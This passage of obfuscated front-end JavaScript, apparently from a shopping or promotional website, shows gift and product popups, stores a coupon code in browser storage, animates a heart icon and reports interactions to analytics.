_0x5856d2=_0x6bbca7;giftsound[_0x5856d2(0xfb3)]();},0x3d9+-0x1e5c+0x1c13);}function showRailGifttMessage(){const _0x303cb8=_0x16f844,_0x832681={'FFhZl':function(_0x511994,_0x496e0f){return _0x511994(_0x496e0f);},'drFox':_0x303cb8(0x5bf),'pQuRY':_0x303cb8(0x86e),'lYqYi':_0x303cb8(0xfbd),'bytnG':function(_0x1583e4,_0x2fded1){return _0x1583e4(_0x2fded1);},'NIQqB':_0x303cb8(0x660),'hbDqG':_0x303cb8(0xc9f),'keOpG':_0x303cb8(0x1b8),'ouURB':_0x303cb8(0x14f0)+_0x303cb8(0x733)+_0x303cb8(0x1317)+_0x303cb8(0x1010)+_0x303cb8(0x13ae)+_0x303cb8(0x2c2)+_0x303cb8(0x118e)+_0x303cb8(0x9ec)+_0x303cb8(0x1ad4)+_0x303cb8(0x879)+_0x303cb8(0x1422)+_0x303cb8(0x1166)+_0x303cb8(0x12eb)+_0x303cb8(0x317)+_0x303cb8(0x10d5)+_0x303cb8(0xad5)+_0x303cb8(0x120c)+_0x303cb8(0x81b)+_0x303cb8(0xd15)+_0x303cb8(0x73f)+_0x303cb8(0x795)+_0x303cb8(0x1656)+_0x303cb8(0x1722)+_0x303cb8(0x8de)+_0x303cb8(0x1530)+_0x303cb8(0xf68)+_0x303cb8(0x13e3)+_0x303cb8(0x16d)+_0x303cb8(0x4d1),'NojoR':_0x303cb8(0x391)+_0x303cb8(0xbd6),'SXDgZ':_0x303cb8(0xe51),'drQhd':_0x303cb8(0x1b37),'nkqrO':_0x303cb8(0x1b4b),'BTdJq':_0x303cb8(0xfa6),'AnAey':function(_0x4e4370,_0x2d576a,_0x5adcb5){return _0x4e4370(_0x2d576a,_0x5adcb5);}};Swal[_0x303cb8(0x549)]({'title':_0x832681[_0x303cb8(0x65f)],'padding':_0x832681[_0x303cb8(0x1455)],'allowOutsideClick':![],'html':_0x832681[_0x303cb8(0x246)],'imageUrl':_0x832681[_0x303cb8(0xba9)],'imageWidth':0x190,'confirmButtonText':'OK'})[_0x303cb8(0x15d0)](_0x2dd0d1=>{const _0x37d3b0=_0x303cb8,_0x1cdd1d=_0x832681[_0x37d3b0(0x1b0)]($,document[_0x37d3b0(0x181a)+_0x37d3b0(0x1641)](_0x832681[_0x37d3b0(0x18dd)]));_0x1cdd1d[_0x37d3b0(0x19e2)](_0x832681[_0x37d3b0(0x1af8)],_0x832681[_0x37d3b0(0x4cd)]),_0x832681[_0x37d3b0(0x76c)](showHeart,_0x832681[_0x37d3b0(0x1369)]);}),sessionStorage[_0x303cb8(0x1d1c)](_0x832681[_0x303cb8(0x712)],_0x832681[_0x303cb8(0x600)]),coupon=_0x832681[_0x303cb8(0x1369)],localStorage[_0x303cb8(0x1d1c)](_0x832681[_0x303cb8(0xc99)],coupon);const _0x587c9d=document[_0x303cb8(0x181a)+_0x303cb8(0x1641)](_0x832681[_0x303cb8(0x676)]);_0x587c9d[_0x303cb8(0xfb3)](),_0x832681[_0x303cb8(0x163a)](setTimeout,function(){const _0x5ae4e1=_0x303cb8;giftsound[_0x5ae4e1(0xfb3)]();},0xcf7+-0x49e*-0x3+-0x1941);}function showHelmetMessage(){const _0x142fdc=_0x16f844,_0x2af031={'fDWkm':_0x142fdc(0xbc3),'yFkbp':_0x142fdc(0x715)+_0x142fdc(0x19b8)+_0x142fdc(0xdaf)+_0x142fdc(0x330)+_0x142fdc(0x214)+_0x142fdc(0x4c2)+_0x142fdc(0x5ca)+_0x142fdc(0x10dc)+_0x142fdc(0x1094)+_0x142fdc(0xc15)+_0x142fdc(0xdfb)};Swal[_0x142fdc(0x549)]({'title':_0x2af031[_0x142fdc(0x17f2)],'padding':pad,'allowOutsideClick':![],'html':_0x2af031[_0x142fdc(0x10cc)],'confirmButtonText':'OK'})[_0x142fdc(0x15d0)](_0x2c99fb=>{});}function showArmExtensionMessage(_0x472d31){const _0x141678=_0x16f844,_0x539b22={'ctJNF':_0x141678(0x19cc)+_0x141678(0x332)+_0x141678(0x59c)+_0x141678(0x43d)+_0x141678(0xa2b)+_0x141678(0x16d7)+_0x141678(0x13a8)+_0x141678(0x10f9),'JugXg':function(_0x11821f,_0x2ab073){return _0x11821f==_0x2ab073;},'TuTGR':_0x141678(0x142f)+_0x141678(0x167a)+_0x141678(0x1879)+_0x141678(0x162)+_0x141678(0x43d)+_0x141678(0xa2b)+_0x141678(0x312),'XaOQC':_0x141678(0xd9b)+_0x141678(0xcf4)+_0x141678(0xca5)+_0x141678(0xd97)+_0x141678(0xb93)+_0x141678(0x19d3)+_0x141678(0x128f)+_0x141678(0x100f)+_0x141678(0x131a)+_0x141678(0x1971)+_0x141678(0x5fe)+_0x141678(0x791)+_0x141678(0x1975)+_0x141678(0x217)+_0x141678(0x15e2)+_0x141678(0x1178),'zXVqj':_0x141678(0xbc3)};if(!cartisopen){let _0x1febc1=_0x539b22[_0x141678(0x1ce5)];_0x539b22[_0x141678(0x97b)](_0x472d31,'e')&&(_0x1febc1=_0x539b22[_0x141678(0x174c)]),_0x1febc1+=_0x539b22[_0x141678(0x28f)],Swal[_0x141678(0x549)]({'title':_0x539b22[_0x141678(0x8a6)],'padding':pad,'allowOutsideClick':![],'html':_0x1febc1,'confirmButtonText':'OK'})[_0x141678(0x15d0)](_0x18811c=>{});}}function showCyberpunkArmMessage(){const _0x4312ac=_0x16f844,_0x234e0f={'TWYze':_0x4312ac(0xbc3),'SxaBZ':_0x4312ac(0x9bb)+_0x4312ac(0x95a)+_0x4312ac(0x109a)+_0x4312ac(0x1367)+_0x4312ac(0x1cab)+_0x4312ac(0x171e)+_0x4312ac(0x7cb)+_0x4312ac(0x101a)+_0x4312ac(0x136d)};!cartisopen&&Swal[_0x4312ac(0x549)]({'title':_0x234e0f[_0x4312ac(0x17f1)],'padding':pad,'allowOutsideClick':![],'html':_0x234e0f[_0x4312ac(0x1245)],'confirmButtonText':'OK'})[_0x4312ac(0x15d0)](_0x5b85b1=>{});}function showExoskeletonMessage(){const _0x177a1d=_0x16f844,_0x4ff9af={'qEIvW':_0x177a1d(0xbc3),'PwPRG':_0x177a1d(0x1caf)+_0x177a1d(0x1d7)+_0x177a1d(0x8e5)+_0x177a1d(0x1902)+_0x177a1d(0xbaa)+_0x177a1d(0x1bbd)+_0x177a1d(0xe4f)+_0x177a1d(0x37c)+_0x177a1d(0x1c8)};!cartisopen&&Swal[_0x177a1d(0x549)]({'title':_0x4ff9af[_0x177a1d(0x8ad)],'padding':pad,'allowOutsideClick':![],'html':_0x4ff9af[_0x177a1d(0xd4d)],'confirmButtonText':'OK'})[_0x177a1d(0x15d0)](_0x3c2b5c=>{});}function showJacketMessage(){const _0x1b9782=_0x16f844,_0x50e1e6={'xLobP':_0x1b9782(0xbc3),'LGINf':_0x1b9782(0x188)+_0x1b9782(0x1a16)+_0x1b9782(0x18c0)+_0x1b9782(0x1d44)+_0x1b9782(0xcd0)+_0x1b9782(0xaf9)+_0x1b9782(0x116f)+_0x1b9782(0x703)+_0x1b9782(0x1cde)+_0x1b9782(0x10f2)+_0x1b9782(0x477)+_0x1b9782(0x1570)+_0x1b9782(0x3dc)+_0x1b9782(0xd7c)+_0x1b9782(0x1380)+_0x1b9782(0xf42)+_0x1b9782(0x658)+_0x1b9782(0x4b3)+_0x1b9782(0xb54)+_0x1b9782(0xeef)};!cartisopen&&Swal[_0x1b9782(0x549)]({'title':_0x50e1e6[_0x1b9782(0x1923)],'padding':pad,'allowOutsideClick':![],'html':_0x50e1e6[_0x1b9782(0x1114)],'confirmButtonText':'OK'})[_0x1b9782(0x15d0)](_0x3f9b9f=>{});}function showGiftMessage(){const _0x1a8711=_0x16f844,_0x2d078c={'oxeeN':function(_0xd03c21,_0x5ccd25){return _0xd03c21(_0x5ccd25);},'LUOrG':_0x1a8711(0x5bf),'wbXjJ':_0x1a8711(0x86e),'BKQbR':_0x1a8711(0xfbd),'AbuGO':_0x1a8711(0x1161),'vLibt':_0x1a8711(0x112b)+_0x1a8711(0x357)+'3','BSHoc':function(_0x5e59e1,_0x228410){return _0x5e59e1==_0x228410;},'lTAyi':_0x1a8711(0x50e),'qzPgK':_0x1a8711(0xd53)+_0x1a8711(0x13fe)+_0x1a8711(0x12af)+_0x1a8711(0x191)+_0x1a8711(0x14b1)+_0x1a8711(0x3df)+_0x1a8711(0x1d8b)+_0x1a8711(0x181e)+_0x1a8711(0xfaa)+_0x1a8711(0x111b)+_0x1a8711(0xe63)+_0x1a8711(0xfd7)+_0x1a8711(0x1767)+_0x1a8711(0x1a76)+_0x1a8711(0xee7)+_0x1a8711(0x7cc)+_0x1a8711(0x636)+_0x1a8711(0x1626)+_0x1a8711(0x1cb7)+_0x1a8711(0x3ec)+_0x1a8711(0x197)+_0x1a8711(0x1a6d)+_0x1a8711(0xf9f)+_0x1a8711(0xb42)+_0x1a8711(0x1ce3)+_0x1a8711(0xbf7)+_0x1a8711(0x8de)+_0x1a8711(0x1530)+_0x1a8711(0x1c9)+_0x1a8711(0x13e3)+_0x1a8711(0x172e)+_0x1a8711(0x1738)+_0x1a8711(0xbca)+_0x1a8711(0xa3b)+_0x1a8711(0x243)+_0x1a8711(0x9b7)+_0x1a8711(0x199b)+'>','gNUdF':_0x1a8711(0x391)+_0x1a8711(0x36d),'ePtba':_0x1a8711(0x19fb)+_0x1a8711(0x1a24),'nfcvW':_0x1a8711(0x1b8),'izsMo':_0x1a8711(0x1d4),'PQDgv':_0x1a8711(0x16c7),'sbefW':_0x1a8711(0x17ad),'lWYui':_0x1a8711(0xfa6),'YmnLf':function(_0x3026d0,_0x304f3e){return _0x3026d0>_0x304f3e;},'cDXrw':function(_0x4b6864,_0x125f4c){return _0x4b6864+_0x125f4c;},'xdyNU':_0x1a8711(0x1127)+_0x1a8711(0xfec)+'e:','lZDDL':_0x1a8711(0xd05)+_0x1a8711(0xb7a)+_0x1a8711(0x52e)+_0x1a8711(0x1269)+_0x1a8711(0x66a)+_0x1a8711(0x985)+_0x1a8711(0x180d)+_0x1a8711(0x724)+_0x1a8711(0x19d9)+_0x1a8711(0x436),'ZNyEb':_0x1a8711(0x14f0)+_0x1a8711(0x733)+_0x1a8711(0x1317)+_0x1a8711(0x1702)+_0x1a8711(0x1826)+_0x1a8711(0x2b1)+'.\x20','FJfFG':_0x1a8711(0x659)+_0x1a8711(0xeec)+_0x1a8711(0x105d)+_0x1a8711(0x1750)+_0x1a8711(0xa82)+_0x1a8711(0x569)+_0x1a8711(0x378)+_0x1a8711(0x1861)+'>','JyNWj':function(_0x3aabaa,_0x4a2fa5,_0x4c356c){return _0x3aabaa(_0x4a2fa5,_0x4c356c);}},_0x162fd9=new Audio(_0x2d078c[_0x1a8711(0x8e7)]);if(_0x2d078c[_0x1a8711(0xe82)]($[_0x1a8711(0x5fa)]('cp'),_0x2d078c[_0x1a8711(0x169)])){const _0x38b164=_0x2d078c[_0x1a8711(0x846)],_0x48f296=_0x2d078c[_0x1a8711(0xde8)];Swal[_0x1a8711(0x549)]({'title':_0x2d078c[_0x1a8711(0xbe2)],'padding':_0x2d078c[_0x1a8711(0xdae)],'html':_0x38b164,'imageUrl':_0x48f296,'imageWidth':0xc8,'imageHeight':0xc8,'imageAlt':_0x2d078c[_0x1a8711(0xadb)],'allowOutsideClick':![],'confirmButtonColor':_0x2d078c[_0x1a8711(0x18f8)],'confirmButtonText':_0x2d078c[_0x1a8711(0xc02)]})[_0x1a8711(0x15d0)](_0x5db25f=>{const _0x234564=_0x1a8711,_0x2f8754=_0x2d078c[_0x234564(0x15ef)]($,document[_0x234564(0x181a)+_0x234564(0x1641)](_0x2d078c[_0x234564(0xf1a)]));_0x2f8754[_0x234564(0x19e2)](_0x2d078c[_0x234564(0x842)],_0x2d078c[_0x234564(0x1c66)]),_0x2d078c[_0x234564(0x15ef)](showHeart,_0x2d078c[_0x234564(0xe59)]);});const _0x4921c3=document[_0x1a8711(0x181a)+_0x1a8711(0x1641)](_0x2d078c[_0x1a8711(0x47d)]);_0x4921c3[_0x1a8711(0xfb3)]();}else{let _0x4ed06d=-0x23d3+-0x125c+0x3693;_0x2d078c[_0x1a8711(0xfe8)](windowWidth,0x1b7c+0x1a91*0x1+-0x342d)&&(_0x4ed06d=0x1134+-0xd*-0x2b6+0x1*-0x3413);let _0x4fe2c6=_0x2d078c[_0x1a8711(0xace)](_0x2d078c[_0x1a8711(0xace)](_0x2d078c[_0x1a8711(0x144f)],_0x4ed06d),_0x2d078c[_0x1a8711(0xef1)]);_0x2d078c[_0x1a8711(0xfe8)](items[_0x1a8711(0x1bda)],0x7*0x18e+0x153e+-0x2*0x1010)&&(_0x4fe2c6+=_0x2d078c[_0x1a8711(0xf6b)]);_0x4fe2c6+=_0x2d078c[_0x1a8711(0x1148)];const _0x159984=_0x2d078c[_0x1a8711(0xde8)];Swal[_0x1a8711(0x549)]({'title':_0x2d078c[_0x1a8711(0xbe2)],'padding':_0x2d078c[_0x1a8711(0xdae)],'html':_0x4fe2c6,'imageUrl':_0x159984,'imageWidth':0xc8,'imageHeight':0xc8,'imageAlt':_0x2d078c[_0x1a8711(0xadb)],'allowOutsideClick':![],'confirmButtonColor':_0x2d078c[_0x1a8711(0x18f8)],'confirmButtonText':_0x2d078c[_0x1a8711(0xc02)]})[_0x1a8711(0x15d0)](_0x2b0b4b=>{const _0x4bd808=_0x1a8711,_0x25e451=_0x2d078c[_0x4bd808(0x15ef)]($,document[_0x4bd808(0x181a)+_0x4bd808(0x1641)](_0x2d078c[_0x4bd808(0xf1a)]));_0x25e451[_0x4bd808(0x19e2)](_0x2d078c[_0x4bd808(0x842)],_0x2d078c[_0x4bd808(0x1c66)]),_0x2d078c[_0x4bd808(0x15ef)](showHeart,_0x2d078c[_0x4bd808(0xe59)]);}),_0x2d078c[_0x1a8711(0x186)](setTimeout,function(){const _0x4ec8f2=_0x1a8711;_0x162fd9[_0x4ec8f2(0xfb3)]();},-0xeb5+-0x23bb+0x3658);}}function showHeart(_0x14860d){const _0x434862=_0x16f844,_0x2996d2={'oqGlr':function(_0x2a2e67,_0x3daed3){return _0x2a2e67(_0x3daed3);},'OuhYw':_0x434862(0x18cc),'LPAUT':_0x434862(0xe51),'TWLvH':_0x434862(0x1b37),'Rgrwu':_0x434862(0x1b4b),'oJRfB':function(_0x566b3a,_0x5ccb8a){return _0x566b3a(_0x5ccb8a);},'utjHT':_0x434862(0x97f),'bVnby':function(_0x583e38,_0x16fcbb){return _0x583e38(_0x16fcbb);}},_0x463cf2=new Date();$[_0x434862(0x5fa)](_0x2996d2[_0x434862(0xf5f)],_0x463cf2),sessionStorage[_0x434862(0x1d1c)](_0x2996d2[_0x434862(0xae8)],_0x2996d2[_0x434862(0x5c3)]),coupon=_0x14860d,localStorage[_0x434862(0x1d1c)](_0x2996d2[_0x434862(0x1266)],_0x14860d),_0x2996d2[_0x434862(0x11cb)](gsAnalytics,_0x14860d[_0x434862(0x83e)+'e']()),_0x2996d2[_0x434862(0x11cb)](googleAnalytics,_0x14860d[_0x434862(0x83e)+'e']());if(document[_0x434862(0x181a)+_0x434862(0x1641)](_0x2996d2[_0x434862(0xe14)])){const _0x4a0fd3=document[_0x434862(0x181a)+_0x434862(0x1641)](_0x2996d2[_0x434862(0xe14)]);_0x2996d2[_0x434862(0x13a2)]($,_0x4a0fd3)[_0x434862(0x55a)](0xf6c+0x2563+-0x3439,0x2af*0x3+0x1*0x231+-0xa3e,function(){const _0x5731a4=_0x434862,_0x5d85d2={'BTbSs':function(_0x253400,_0x370c21){const _0x3d181d=_0x1fc5;return _0x2996d2[_0x3d181d(0xa85)](_0x253400,_0x370c21);}};_0x4a0fd3[_0x5731a4(0xac7)]='♥',_0x2996d2[_0x5731a4(0xa85)]($,_0x4a0fd3)[_0x5731a4(0x55a)](-0x2ad+0xb66+-0x7f1,-0x9e9*0x1+-0x1bb2+0x259c,function(){const _0x178155=_0x5731a4;_0x2996d2[_0x178155(0xa85)]($,_0x4a0fd3)[_0x178155(0x55a)](-0x7e5*0x1+0xc11+-0xd9*0x4,-0x13*-0xf2+0x1c1*-0x1+0x1035*-0x1,function(){const _0x2cbd63=_0x178155;_0x5d85d2[_0x2cbd63(0x7e4)]($,_0x4a0fd3)[_0x2cbd63(0x55a)](-0x6ff+0x1dcf*0x1+-0x1540,-0x15e2+-0x1708+0x2ceb);});});});}}function showGiftInfo(){const _0x4288a1=_0x16f844,_0x2c8ac3={'DdkIW':function(_0x33a790,_0x4f9e1c){return _0x33a790==_0x4f9e1c;},'ItAFg':_0x4288a1(0x50e),'nRTFt':_0x4288a1(0x19fb)+_0x4288a1(0x997)+_0x4288a1(0x16b)+_0x4288a1(0x1d8b)+_0x4288a1(0x160b)+_0x4288a1(0x2c7)+_0x4288a1(0x601)+_0x4288a1(0x177c)+_0x4288a1(0x17f)+_0x4288a1(0x18bd)+_0x4288a1(0x130b)+_0x4288a1(0xfc1)+_0x4288a1(0x164)+_0x4288a1(0x143c)+_0x4288a1(0x1812)+_0x4288a1(0x12f7)+_0x4288a1(0x1204)+_0x4288a1(0x1556)+_0x4288a1(0x6e2)+_0x4288a1(0x1343)+_0x4288a1(0x912)+_0x4288a1(0x8a1)+_0x4288a1(0x810)+_0x4288a1(0x1b63)+_0x4288a1(0x197d)+_0x4288a1(0x9f2)+_0x4288a1(0x1999)+_0x4288a1(0x74b)+_0x4288a1(0xade)+_0x4288a1(0xbb1)+_0x4288a1(0xd78)+_0x4288a1(0x117c)+_0x4288a1(0xfb7),'okrOH':function(_0x135185,_0x4ae714){return _0x135185==_0x4ae714;},'oHnFK':_0x4288a1(0x1161),'rSNHc':_0x4288a1(0x391)+_0x4288a1(0x6f9),'ziZFQ':_0x4288a1(0x19fb)+_0x4288a1(0x1f1)+_0x4288a1(0x1839)+_0x4288a1(0x1651)+_0x4288a1(0x18ca)+_0x4288a1(0x1b16)+_0x4288a1(0x2f4)+_0x4288a1(0xf29)+_0x4288a1(0x1098)+_0x4288a1(0xdd3)+_0x4288a1(0x301)+_0x4288a1(0x420)+_0x4288a1(0xe1b)+_0x4288a1(0xb7a)+_0x4288a1(0x4d7)+_0x4288a1(0x19d5)+_0x4288a1(0x19a)+_0x4288a1(0x45f)+_0x4288a1(0x1633)+_0x4288a1(0xc85)+_0x4288a1(0xeab)+_0x4288a1(0x1acc)+_0x4288a1(0xb94)+_0x4288a1(0xb9f)+_0x4288a1(0xb7b)+_0x4288a1(0x981)+_0x4288a1(0x74b)+_0x4288a1(0xade)+_0x4288a1(0xbb1)+_0x4288a1(0xd78)+_0x4288a1(0x117c)+_0x4288a1(0xfb7),'PcaRy':_0x4288a1(0x303),'FCYKO':_0x4288a1(0x391)+_0x4288a1(0x6bb)+'pg','vSTkW':_0x4288a1(0x19fb)+_0x4288a1(0x1f1)+_0x4288a1(0x1839)+_0x4288a1(0x1651)+_0x4288a1(0x18ca)+_0x4288a1(0x1b16)+_0x4288a1(0xab7)+_0x4288a1(0x850)+_0x4288a1(0x1c6b)+_0x4288a1(0xe50)+_0x4288a1(0x17f8)+_0x4288a1(0x12f7)+_0x4288a1(0x1204)+_0x4288a1(0x1556)+_0x4288a1(0x6e2)+_0x4288a1(0x1343)+_0x4288a1(0x912)+_0x4288a1(0x1ae7)+_0x4288a1(0x14ca)+_0x4288a1(0x9f4)+_0x4288a1(0x170e)+_0x4288a1(0x571)+_0x4288a1(0xd0e)+_0x4288a1(0x77d)+_0x4288a1(0x193b)+_0x4288a1(0xf90),'CieAV':_0x4288a1(0x89a),'SFewu':_0x4288a1(0x391)+_0x4288a1(0xdc5)+'pg','YFBdh':_0x4288a1(0x19fb)+_0x4288a1(0x1f1)+_0x4288a1(0x1839)+_0x4288a1(0x1651)+_0x4288a1(0x18ca)+_0x4288a1(0x1b16)+_0x4288a1(0xab7)+_0x4288a1(0x315)+_0x4288a1(0xe74)+_0x4288a1(0x1a7)+_0x4288a1(0x20e)+_0x4288a1(0x1c4)+_0x4288a1(0x43a)+_0x4288a1(0x12b0)+_0x4288a1(0x16cc)+_0x4288a1(0x77b)+_0x4288a1(0xc8e)+_0x4288a1(0x72b)+_0x4288a1(0x10df)+_0x4288a1(0x1586)+_0x4288a1(0x138d)+_0x4288a1(0x9f4)+_0x4288a1(0x170e)+_0x4288a1(0x571)+_0x4288a1(0xd0e)+_0x4288a1(0x77d)+_0x4288a1(0x193b)+_0x4288a1(0xf90),'CwqCk':_0x4288a1(0x391)+_0x4288a1(0xbd6),'xIEiQ':_0x4288a1(0x19fb)+_0x4288a1(0x1f1)+_0x4288a1(0x1839)+_0x4288a1(0x1651)+_0x4288a1(0x18ca)+_0x4288a1(0xf70)+_0x4288a1(0x1a9a)+_0x4288a1(0xa3d)+_0x4288a1(0x177d)+_0x4288a1(0x1353)+_0x4288a1(0xabb)+_0x4288a1(0x264)+_0x4288a1(0x1099)+_0x4288a1(0x1904)+_0x4288a1(0xdfe)+_0x4288a1(0x1951)+_0x4288a1(0x1c44)+_0x4288a1(0x17af)+_0x4288a1(0xf20)+_0x4288a1(0xaa8)+_0x4288a1(0xeab)+_0x4288a1(0x1acc)+_0x4288a1(0xb94)+_0x4288a1(0xb9f)+_0x4288a1(0xb7b)+_0x4288a1(0xe1a),'QztDL':_0x4288a1(0xc9f),'LTgRP':_0x4288a1(0x1501),'oDpuc':_0x4288a1(0x1c8c),'OxzNM':_0x4288a1(0x16c7),'vfQPC':function(_0x5a12ad,_0x27533a){return _0x5a12ad(_0x27533a);},'ExUwR':_0x4288a1(0x1c5e)+_0x4288a1(0x1607)};let _0x28b6be,_0x47b444;if(_0x2c8ac3[_0x4288a1(0x93e)]($[_0x4288a1(0x5fa)]('cp'),_0x2c8ac3[_0x4288a1(0x754)]))_0x28b6be=_0x2c8ac3[_0x4288a1(0x12aa)];else{if(_0x2c8ac3[_0x4288a1(0x1a99)](coupon,_0x2c8ac3[_0x4288a1(0x1701)]))_0x47b444=_0x2c8ac3[_0x4288a1(0x1588)],_0x28b6be=_0x2c8ac3[_0x4288a1(0x4d8)];else{if(_0x2c8ac3[_0x4288a1(0x93e)](coupon,_0x2c8ac3[_0x4288a1(0x1a36)]))_0x47b444=_0x2c8ac3[_0x4288a1(0x1072)],_0x28b6be=_0x2c8ac3[_0x4288a1(0x133e)];else _0x2c8ac3[_0x4288a1(0x93e)](coupon,_0x2c8ac3[_0x4288a1(0xc88)])?(_0x47b444=_0x2c8ac3[_0x4288a1(0x865)],_0x28b6be=_0x2c8ac3[_0x4288a1(0x906)]):(_0x47b444=_0x2c8ac3[_0x4288a1(0x1893)],_0x28b6be=_0x2c8ac3[_0x4288a1(0x5ff)]);}}Swal[_0x4288a1(0x549)]({'title':_0x2c8ac3[_0x4288a1(0x415)],'padding':_0x2c8ac3[_0x4288a1(0x16d5)],'html':_0x28b6be,'imageUrl':_0x47b444,'imageHeight':0xdc,'imageAlt':_0x2c8ac3[_0x4288a1(0x1d90)],'confirmButtonColor':_0x2c8ac3[_0x4288a1(0x152a)],'confirmButtonText':'OK'})[_0x4288a1(0x15d0)](_0x23228d=>{}),_0x2c8ac3[_0x4288a1(0xa66)](gsAnalytics,_0x2c8ac3[_0x4288a1(0x887)]),_0x2c8ac3[_0x4288a1(0xa66)](googleAnalytics,_0x2c8ac3[_0x4288a1(0x887)]);}function readTerms(){const _0x3923b0=_0x16f844,_0x34e12d={'CWJPn':_0x3923b0(0x13b5)+_0x3923b0(0x1811),'HkaFv':_0x3923b0(0x1134)};localStorage[_0x3923b0(0x1d1c)](_0x34e12d[_0x3923b0(0x908)],_0x34e12d[_0x3923b0(0xfa9)]);}function expandInfo(){const _0x5eb8e7=_0x16f844,_0x25b620={'yKxLl':_0x5eb8e7(0x198b),'lOqyD':_0x5eb8e7(0x14c9),'QGtJg':_0x5eb8e7(0xc1b)+'ME','cBozp':function(_0x596cf3,_0x367474){return _0x596cf3==_0x367474;},'omYdk':function(_0x12209c,_0x5856b0){return _0x12209c(_0x5856b0);},'OHPHM':_0x5eb8e7(0x16a9),'tbZgi':_0x5eb8e7(0xd41),'lehjy':_0x5eb8e7(0x14b5),'Bfrzd':_0x5eb8e7(0x5a5),'uMtAD':function(_0x28f381,_0x3b99f2){return _0x28f381<_0x3b99f2;},'lgSpI':_0x5eb8e7(0x1bc2),'QBeIM':function(_0xbf0fbd,_0x102fc3){return _0xbf0fbd-_0x102fc3;},'TBQrI':_0x5eb8e7(0x590),'DKPRn':function(_0x357d6b,_0xc29909){return _0x357d6b(_0xc29909);},'DkEew':function(_0x1455b5,_0x57f3ad){return _0x1455b5+_0x57f3ad;},'KoxUS':_0x5eb8e7(0x95d)+'(','wRfNz':function(_0x317498,_0x5073b5){return _0x317498(_0x5073b5);}},_0x4440b9=document[_0x5eb8e7(0x181a)+_0x5eb8e7(0x1641)](_0x25b620[_0x5eb8e7(0x1182)]),_0x49a5e0=document[_0x5eb8e7(0x181a)+_0x5eb8e7(0x1641)](_0x25b620[_0x5eb8e7(0x12e6)]),_0x51ebf5=document[_0x5eb8e7(0x181a)+_0x5eb8e7(0x1641)](_0x25b620[_0x5eb8e7(0xf77)])[_0x5eb8e7(0xac7)];if(_0x25b620[_0x5eb8e7(0x1bc7)](_0x25b620[_0x5eb8e7(0xd01)]($,_0x25b620[_0x5eb8e7(0x8a7)])[_0x5eb8e7(0x19e2)](_0x25b620[_0x5eb8e7(0x5e1)]),_0x25b620[_0x5eb8e7(0x9d9)])){_0x25b620[_0x5eb8e7(0xd01)]($,_0x4440b9)[_0x5eb8e7(0x55a)](-0x6b*-0x16+-0x127a+0x948,0x5a2+0xb6*-0x2a+0x183a),_0x4440b9[_0x5eb8e7(0x1167)][_0x5eb8e7(0xd41)]=_0x25b620[_0x5eb8e7(0xa71)],_0x49a5e0[_0x5eb8e7(0x1167)][_0x5eb8e7(0xd41)]=_0x25b620[_0x5eb8e7(0x9d9)],_0x25b620[_0x5eb8e7(0xd01)]($,_0x4440b9)[_0x5eb8e7(0x55a)](0x226+-0xe76+0xfd4,-0x6*0x52f+0x1*-0xe4e+0x2d69);if(_0x25b620[_0x5eb8e7(0x892)](windowWidth,-0x5f5+0x6b2+0xe2)){const _0x47f02a=_0x25b620[_0x5eb8e7(0xd01)]($,_0x25b620[_0x5eb8e7(0x1062)]),_0x4fca4a=$[_0x5eb8e7(0x1583)](this,_0x25b620[_0x5eb8e7(0x1182)]);_0x47f02a[_0x5eb8e7(0x6b5)]({'scrollTop':_0x25b620[_0x5eb8e7(0x150a)](_0x25b620[_0x5eb8e7(0xd01)]($,_0x4fca4a)[_0x5eb8e7(0x800)]()[_0x5eb8e7(0xf2c)],-0x1*-0x815+0x2*-0x939+-0x1*-0xad5)},-0xa1*0x2f+0x1e32*-0x1+0x4071,function(){});}}else _0x4440b9[_0x5eb8e7(0x1167)][_0x5eb8e7(0xd41)]=_0x25b620[_0x5eb8e7(0x9d9)];let _0x27f0ad=_0x25b620[_0x5eb8e7(0xd50)];_0x25b620[_0x5eb8e7(0x1aa)](gsAnalytics,_0x27f0ad),_0x27f0ad=_0x25b620[_0x5eb8e7(0x196f)](_0x25b620[_0x5eb8e7(0x196f)](_0x25b620[_0x5eb8e7(0x556)],_0x51ebf5),')'),_0x25b620[_0x5eb8e7(0x1d7f)](googleAnalytics,_0x27f0ad);}function backtop(){const _0x42aad9=_0x16f844,_0x507051={'gZNFf':_0x42aad9(0xbf3)+_0x42aad9(0x1627),'qptth':function(_0x5bdfbd,_0x20c3c7){return _0x5bdfbd(_0x20c3c7);},'jHGEo':_0x42aad9(0xa8c),'aOmsW':_0x42aad9(0x16a8),'IfDmF':_0x42aad9(0x4b5)+_0x42aad9(0x6f6)+'ce','IGibb':_0x42aad9(0xc81),'iLCuD':function(_0x12d7ad,_0x1934b7){return _0x12d7ad==_0x1934b7;},'BtPdW':_0x42aad9(0x1c1d),'Izdqk':_0x42aad9(0x2fd)+_0x42aad9(0x8dd)+'e','hJBdV':_0x42aad9(0xc49),'DjQgV':_0x42aad9(0xd81),'lXbRz':_0x42aad9(0xc79)+'t','wkWlV':_0x42aad9(0x14b5),'wrbIt':_0x42aad9(0xbc1),'uUgTl':_0x42aad9(0x1bc2),'nbXTo':_0x42aad9(0xf34),'huHTu':_0x42aad9(0xfb1),'QagGV':function(_0x396762,_0x547ced){return _0x396762-_0x547ced;},'KeBOc':function(_0x5a0e08,_0x5f0a29,_0x55e287){return _0x5a0e08(_0x5f0a29,_0x55e287);}},_0x34afe3=_0x507051[_0x42aad9(0x1fe)]($,_0x507051[_0x42aad9(0x9c7)]);if(document[_0x42aad9(0x181a)+_0x42aad9(0x1641)](_0x507051[_0x42aad9(0x1520)])){const _0x1dd125=$[_0x42aad9(0x1583)](this,_0x507051[_0x42aad9(0x26b)]);_0x34afe3[_0x42aad9(0x6b5)]({'scrollTop':_0x507051[_0x42aad9(0xceb)](_0x507051[_0x42aad9(0x1fe)]($,_0x1dd125)[_0x42aad9(0x800)]()[_0x42aad9(0xf2c)],-0x14a4+-0x19e7+-0x5*-0x95b)},-0x1b19+-0x13b2+0x199*0x1f,function(){}),_0x507051[_0x42aad9(0x1b72)](setTimeout,function(){const 